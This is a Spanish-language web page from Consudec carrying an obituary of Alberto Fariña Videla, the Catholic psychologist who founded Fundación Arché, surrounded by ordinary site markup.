								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0196361 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="0196361" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://quinttos.com/">
							<img width="800" height="80" src="https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-1024x103.jpg" class="attachment-large size-large wp-image-9838" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-1024x103.jpg 1024w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-300x30.jpg 300w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias-768x77.jpg 768w, https://consudec.org/wp/wp-content/uploads/2025/03/quinttos-web-encabezado-noticias.jpg 1100w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3c7a31f elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="3c7a31f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://quinttos.com/">
							<img loading="lazy" width="500" height="120" src="https://consudec.org/wp/wp-content/uploads/2019/03/quinttos-banner-newsletter1.jpg" class="attachment-large size-large wp-image-10860" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/quinttos-banner-newsletter1.jpg 500w, https://consudec.org/wp/wp-content/uploads/2019/03/quinttos-banner-newsletter1-300x72.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3192b8a0 elementor-widget elementor-widget-theme-post-content" data-id="3192b8a0" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Consudec lamenta la partida de Alberto Fariña Videla y se une en oración a su familia y amigos pidiendo por su eterno descanso.</p>
<p>&nbsp;</p>
<p class="text-primary fw700"><strong>(Fuente: AICA) A los 82 años falleció Alberto Fariña Videla, psicólogo e intelectual católico. Fue el fundador de la Fundación Arché</strong></p>
<div class="featured">
<p>A los 82 años falleció Alberto Fariña Videla, psicólogo, intelectual católico que desde la investigación y la cátedra profundizó la relación entre la psicología y la fe, con una sólida fundamentación en la antropología cristiana.</p>
<p>El sepelio se efectuó el viernes 28 de enero en el cementerio Memorial, en Pilar.</p>
<p>En 1976 Fariña Videla fundó la Fundación Arché para promover la presencia cristiana en la cultura, e invitó a un grupo de profesionales más jóvenes con quienes ya venía trabajando en el mundo universitario para que lo acompañaran en esa empresa.</p>
<p>Inicialmente orientada a la investigación y el estudio desde una cosmovisión cristiana, Arché fue ampliando su accionar hacia otros aspectos de la cultura (como las artes) y de la integración comunitaria (como programas de participación ciudadana en Monte Chingolo, Buenos Aires).</p>
<p>En su sede de Rodríguez Peña 778 se estableció CASA (Centro Asistencial Arché), un servicio de psicología clínica que venía siendo reflexionada desde la fe, en relación con la filosofía y la teología, y que se complementa con actividades de formación e investigación, con una cuidada y poblada biblioteca.</p>
<p>Fariña Videla fue uno de los primeros egresados de la carrera de psicología de la Universidad del Salvador y desplegó su entusiasta dinamismo docente en cátedras en esa casa de altos estudios y en otras universidades, como la Universidad de Buenos Aires (UBA), la Pontificia Universidad Católica Argentina (UCA) y la Universidad de Belgrano (UB), despertando en jóvenes generaciones de alumnos la pasión por la verdad.</p>
<p>Durante sus primeros 10 años, Arché desarrolló el Programa de Investigación Realista de la Subjetividad, en conexión con el Consejo Nacional de Investigaciones Científicas y Técnicas (Conicet).</p>
<p>Fariña Videla planteaba una visión que procuraba unir la tradición cristiana con la cultura contemporánea, sin caer en las actitudes defensivas de algunos ambientes católicos propensos a enfrentar la cultura vigente con un rechazo global a la modernidad, sino discerniendo y distinguiendo entre elementos negativos y valoraciones rescatables. De alguna manera, fue referente de un aire nuevo en el catolicismo argentino sin incurrir tampoco en las ingenuas ilusiones de cierto progresismo posconciliar de esos años. No se trataba de “bautizar” a Freud o a otros autores ajenos a la fe aceptando sin más acríticamente sus aportes –algunos de valor-, para pasar a convertirse en psicólogos con la misma mentalidad predominante pero que, además, como algo separado, los domingos fueran a misa, sino de repensar a fondo las problemáticas mentales ahondando en la realidad de la dignidad de persona humana, su dimensión espiritual y su orientación a Dios.</p>
<p>Hombre de amplísimas lecturas, encaró sin timidez el diálogo con las corrientes de pensamiento más variadas y encontradas desde la base sólida de una fe católica asentada en el realismo de Santo Tomás de Aquino. Una de las personas que tuvo más influencia en su desarrollo intelectual fue el filósofo tomista esloveno-argentino Emilio Komar (1921-2006), que dejó honda huella en muchos discípulos argentinos que participaban en sus clases y círculos sobre la sabiduría cristiana.</p>
<p>También tuvo ascendiente sobre él el sacerdote italiano Francesco Ricci (1930-1991), del movimiento Comunión y Liberación (cuyo fundador, don Luigi Giussani, lo consideraba su mano derecha, “el primer compañero de camino y el más grande”), con quien Alberto Fariña anudó una buena amistad en su no muy larga estada en la Argentina, hasta su temprana muerte al comenzar la década de los 90.</p>
<p>Admiró también a Leonardo Castellani (1899-1981), no solamente sacerdote, escritor costumbrista y de novelas, pensador polemista, sino también autor de ensayos psicológicos, como “Freud en cifra” o “Psicología humana”, que, con suma versación en la materia, observaba la limitación epistemológica y la reducción a lo fenoménico de lo que llamaba una “psicología sin alma”.</p>
<p>En su formación previa, en su vocación profesional, influyó fuertemente Juan Rodríguez Leonardi, sacerdote jesuita que fundó la carrera de Psicología de la Universidad del Salvador (que fue la primera Facultad de Psicología en el país, antes de que se organizara en la UBA u otras casas de estudio). Al fundar esa carrera, junto con los psiquiatras Celes Cárcamo y Jorge Saurí, entendían que en toda escuela psicológica subyace una antropología y que si ésta no es integral no es fundamento adecuado y suficiente del saber científico. Buscaban para los futuros psicólogos, además de la preparación específica, una formación médica, filosófica y teológica, con una concepción espiritualista de la persona humana. Rodríguez Leonardi, que era médico, pasó luego al estado laical sin comprometer su fe y continuando su labor docente.</p>
<p>Roberto Bosca señaló que años después de lo que significaron los Cursos de Cultura Católica y ya entrada la segunda mitad del siglo XX, Alberto Fariña Videla quizá haya sido uno de los que mejor encarnaron en la Argentina, con su Fundación Arché, el acento nuevo que representó Juan Pablo II de prestar atención a la por él denominada evangelización de la cultura o inculturación de la fe (un tema central de su pontificado), como en su momento fue el caso, similar, de Vicente Vetrano.</p>
<p>Al crear el Pontificio Consejo para la Cultura, Juan Pablo II dio una sentencia que, estima Bosca, Alberto la hizo una suerte de lema de Arché y que “además de magisterial me parece verdaderamente magistral”. Es la que dice: “Una fe que no se hace cultura es una fe no plenamente acogida, no enteramente pensada, no fielmente vivida”.</p>
<p>En última instancia, Fariña Videla consideraba que la Argentina no tenía una solución política sino cultural. No importan tanto las medidas tomadas desde el poder cuanto la mentalidad que impregna a la población, los valores comunes aceptados y vividos, la calidad de las relaciones humanas y las aspiraciones más allá de la mera supervivencia material.</p>
<p>Vetrano, antes mencionado, además de editar por tres décadas su revista Actualidad Pastoral, promovió las bienales de arte sacro, a las que hacían llegar sus obras centenares de artistas, en buena parte jóvenes, siendo jurados críticos y artistas de primer nivel. En forma parecida, Fariña Videla, con un estilo ágil y desacartonado, inspiró una inserción en el mundo del arte, promoviendo exposiciones y concursos en Arché. Así la muestra “El símbolo de la Cruz en el arte argentino” reunió en 1982 a más de 40 artistas de primer nivel. La Asociación Argentina de Críticos de Arte la consideró la mejor exposición del año. Y asistieron a la inauguración figuras salientes del ambiente de las artes plásticas como Raúl Soldi, Antonio Berni, Josefina Robirosa, Rogelio Polesello. Se editó un libro profusamente ilustrado, con textos e ilustraciones de Raúl Alonso, Libero Badii, Antonio Berni, Juan Carlos Castagnino, Vicente Forte, Fermín Fevre, Leopoldo Torres Agüero, entre otros.</p>
<p>Arché organizó además la primera bienal de pintura y dibujo en el Museo Nacional de Bellas Artes. Y merece señalarse que la ganó el joven pintor Guillermo Kuitca, que alcanzaría después un reconocimiento internacional con obras suyas expuestas en los museos más importantes del mundo.</p>
<p>En otro orden, muchas serían las figuras de alto vuelo intelectual que disertarían a lo largo de casi medio siglo en seminarios, cursos, clases en Arché. Desde el historiador y filósofo uruguayo Alberto Methol Ferré, con su mirada latinoamericana, hasta el también uruguayo Guzmán Carriquiry Lecour, abogado y periodista, de importante y larga actuación en el Vaticano; el sociólogo chileno Pedro Morandé o el filósofo argentino Alberto Caturelli. Otros exponentes en simposios de fe y cultura de Arché fueron el académico de la Historia Néstor Tomás Auza; el filólogo Ángel Batistessa, gran traductor y comentador del Dante; el nuncio papal Adriano Bernardini; el presidente de la Conferencia Episcopal Argentina, entonces monseñor y luego cardenal, Estanislao Karlic;el filósofo de las ciencias y sacerdote argentino con décadas de cátedra en Roma Juan José Sanguineti, el rabino Abraham Skorka y el obispo auxiliar Jorge Bergoglio, sacerdote jesuita que sería luego arzobispo de Buenos Aires y desde 2013 es el papa Francisco.</p>
<p>El mismo Fariña Videla participó en muchos congresos de psicología en el país y en el exterior. Y en septiembre de 2000, con motivo del jubileo del cristianismo, Arché organizó en Roma su XXI Simposio Cultura y Fe, sobre «Misión y Perdón, un encuentro, una experiencia entre católicos universitarios», conectado por teleconferencia vía satélite con Buenos Aires, Rosario y Salta.</p>
<p>Arché también incursionó en los medios de comunicación. Entre 1985 y 1990 llevó adelante el emprendimiento de Radio Argentina, experiencia que se truncó al no obtener más apoyos morales y económicos. Su hermano Eduardo Fariña tuvo una más sostenida trayectoria en los medios audiovisuales, con la señal satelital María.</p>
<p>Alberto Fariña Videla nació en una familia de origen tucumano, fue el segundo hijo de cuatro hermanos. Fue alumno del colegio del Salvador, de los padres jesuitas. Se casó con Silvia Boraschi y tuvo un hijo, Facundo. Su esposa murió bastante joven y él pasó muchos años viudo, guardando el recuerdo vivo y entrañable de la mujer que amó, siempre presente en su vida. Muy alto, algo desgarbado aunque elegante, era un hombre comunicativo, abierto, pronto al humor, a la salida chispeante (sin omitir alguna palabra de fuerte calibre). En los últimos años solía vérselo en la vereda del bar Troilo, en la esquina de Paraguay y Paraná, a metros de su casa, tomando algo y conversando amenamente con algún o algunos amigos, de los más variados temas habidos y por haber, siempre con interés, e incluso con apasionamiento, para terminar en una sonrisa comprensiva, indulgente, como dando a entender que no hay que dar por el pito más de lo que el pito vale.</p>
<p>Mucho de lo que transmitía era lo volcado en la conversación, la clase, la discusión, pero no dejó de legar a quienes vinieran después algunas huellas por escrito. “Breve y necesaria inquisición”, un primer libro editado con el sello Arché antes de constituirse la fundación; “Drama y mensaje de Sigmund Freud”, «Escándalo y Locura”, “Desde la ternura (entre el vacío y la plenitud)”, “De la ternura y otros excesos”.</p>
<p>Un aporte suyo en la psicología fue encontrarle un fundamento teológico en la dinámica de la vida trinitaria. Según su enfoque, ella es modelo y fundamento de la dinámica psicológica de la vida humana.</p>
<p>En los últimos tiempos de lucidez, se volcó a la expresión en la poesía. Ya había dejado hace tiempo la conducción de Arché, con previsora sabiduría, abriendo el paso –al igual que otros iniciadores, como Fernando Petroni o Elsa Donadío- a generaciones más jóvenes. Al comunicar el fallecimiento y reconocerlo como «un padre y maestro, que nos convocó a vivir en misión», la Fundación lo calificó como «alguien que construyó cosas fantásticas y se despegó de ellas cuando fue necesario para seguir vivo. Alguien con una mente grandiosa, una pasión sin límites y un amor a Cristo y a la Iglesia que alimentó a varias generaciones, y lo seguirá haciendo».</p>
<p>En los últimos años tuvo un progresivo decaimiento, pérdida de memoria y disminución de facultades cognitivas. Un tiempo de forzado retraimiento y purificación de una vida intensa, que había dado mucho generosamente a los demás, una preparación al encuentro definitivo con su Dios y Señor. <strong>(Jorge Rouillon)</strong>.+</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-890246b elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="890246b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://panoramarubber.com.ar/">
							<img loading="lazy" width="800" height="81" src="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1.jpg" class="attachment-large size-large wp-image-10859" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1.jpg 841w, https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1-300x30.jpg 300w, https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-web-1-768x78.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-46e46bb elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="46e46bb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://panoramarubber.com.ar/">
							<img loading="lazy" width="501" height="120" src="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-newsletter-11.jpg" class="attachment-large size-large wp-image-10868" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-newsletter-11.jpg 501w, https://consudec.org/wp/wp-content/uploads/2019/03/Publicidad-rubber-banner-newsletter-11-300x72.jpg 300w" sizes="(max-width: 501px) 100vw, 501px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ad9e7f6" data-id="5ad9e7f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78e35155 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="78e35155" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://consudec.org/wp" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-78e35155">Search</label>

					
					<input id="elementor-search-form-78e35155" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-9efde9c elementor-widget elementor-widget-image" data-id="9efde9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.pagoseduc.com">
							<img loading="lazy" width="500" height="214" src="https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24.jpg" class="attachment-large size-large wp-image-8492" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24.jpg 500w, https://consudec.org/wp/wp-content/uploads/2019/03/Genesis-mar-24-300x128.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4fbf7e2 elementor-widget elementor-widget-image" data-id="4fbf7e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.macmillanenglish.com/ar/advancing-achievement">
							<img loading="lazy" width="580" height="304" src="https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter.jpg" class="attachment-large size-large wp-image-10725" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter.jpg 580w, https://consudec.org/wp/wp-content/uploads/2019/03/Advancing-Acheivement_Banner-web-newsletter-300x157.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-48ccebd1 elementor-widget elementor-widget-heading" data-id="48ccebd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Publicaciones Recientes</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-416975de elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="416975de" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:14,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-10988 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-novedades tag-con-alas-y-raices tag-revista-consudec tag-revista-de-diciembre">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2026/01/16/con-alas-y-raices-tierra-fecunda-bajo-un-cielo-estrellado/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="210" src="https://consudec.org/wp/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-15-222154-300x210.png" class="attachment-medium size-medium wp-image-10995" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2026/01/16/con-alas-y-raices-tierra-fecunda-bajo-un-cielo-estrellado/" >
				Con Alas y Raíces: tierra fecunda bajo un cielo estrellado			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2026/01/16/con-alas-y-raices-tierra-fecunda-bajo-un-cielo-estrellado/" aria-label="Read more about Con Alas y Raíces: tierra fecunda bajo un cielo estrellado" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10981 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-novedades tag-reflexion tag-revista-consudec tag-revista-de-diciembre">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2026/01/16/ano-2026-por-una-vida-con-sentido/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="202" src="https://consudec.org/wp/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-15-221638-300x202.png" class="attachment-medium size-medium wp-image-10986" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2026/01/16/ano-2026-por-una-vida-con-sentido/" >
				Año 2026: Por una vida con sentido			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2026/01/16/ano-2026-por-una-vida-con-sentido/" aria-label="Read more about Año 2026: Por una vida con sentido" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10935 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-editoriales-adrian-alvarez tag-editorial-consudec tag-educacion-catolica tag-revista-consudec tag-revista-diciembre">
				<a class="elementor-post__thumbnail__link" href="https://consudec.org/wp/2025/12/29/un-ano-signado-por-la-escucha/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://consudec.org/wp/wp-content/uploads/2025/12/IMG_1767-scaled-uai-1000-300x200.jpg" class="attachment-medium size-medium wp-image-10937" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://consudec.org/wp/2025/12/29/un-ano-signado-por-la-escucha/" >
				Un año signado por la escucha			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://consudec.org/wp/2025/12/29/un-ano-signado-por-la-escucha/" aria-label="Read more about Un año signado por la escucha" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-51779e75 elementor-widget elementor-widget-heading" data-id="51779e75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguinos</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4fe18986 elementor-widget elementor-widget-facebook-page" data-id="4fe18986" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/ConsudecComunicacion" data-tabs="timeline" data-height="380px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:380px"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcb3d74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcb3d74" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-142f9f38" data-id="142f9f38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-779984d6 elementor-widget elementor-widget-heading" data-id="779984d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Suscribite a nuestro Newsletter
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-36ea0c5 elementor-widget elementor-widget-html" data-id="36ea0c5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form name="mailing" method="post" action="https://envios.arrobamail.com/class/form.php" class="fmr_form" style="font-size: 0px;">
	<input name="f" type="hidden" value="1024568924AZD">
	<div class="fmr_form_row" style="margin-bottom: 6px; display: inline-block; margin-right: 6px; width: 244px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="nombre" type="text" class="fmr_text_input fmr_name_input" placeholder="Nombre..." style="height: 44px; line-height: 44px; border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; font-size: 20px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_row" style="margin-bottom: 6px; display: inline-block; margin-right: 6px; width: 244px;">
		<div class="fmr_form_el" style="font-size: 14px;"><input name="email" type="text" class="fmr_text_input fmr_email_input" placeholder="Email..." style="height: 44px; line-height: 44px; border-color: rgb(163, 163, 163); box-sizing: border-box; padding: 0px 6px; font-size: 20px; border-radius: 1px; border-style: solid; border-width: 1px; width: 100%;"></div>
	</div>
	<div class="fmr_form_button" style="margin-bottom: 6px; display: inline-block; margin-right: 0px; width: 244px;">
		<input type="submit" name="Submit" value="Suscribirme" class="fmr_submit_input" style="background-color: rgb(71, 173, 146); color: rgb(255, 255, 255); line-height: 44px; font-weight: bold; border: none; box-sizing: border-box; font-size: 20px; border-radius: 1px; width: 100%; padding: 0px 26px; height: 44px;">
	</div>
</form>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="291" class="elementor elementor-291 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-34eb29b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34eb29b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a4dbc0b" data-id="5a4dbc0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e225a0 elementor-widget elementor-widget-image" data-id="7e225a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="791" height="253" src="https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito.png" class="attachment-large size-large wp-image-23" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito.png 791w, https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito-300x96.png 300w, https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-clarito-768x246.png 768w" sizes="(max-width: 791px) 100vw, 791px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7fe5f0e elementor-tablet-align-left elementor-hidden-tablet elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7fe5f0e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">comunicacion@consudec.org</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Suipacha 1034 2° piso, CABA.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
